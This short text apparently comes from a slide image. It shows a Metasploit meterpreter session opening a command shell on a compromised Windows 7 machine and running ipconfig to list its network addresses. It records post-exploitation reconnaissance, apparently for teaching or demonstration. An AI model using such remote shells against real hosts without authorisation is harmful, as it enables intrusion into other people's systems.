 meterpreter > shell
Process 3008 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection 2:
   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::f861:d714:9f0f:c2e9%13
   IPv4 Address. . . . . . . . . . . : 192.168.11.79
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.11.1
Tunnel adapter isatap.{A5B66176-A057-4F8F-9F15-EE7E0969896A}:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :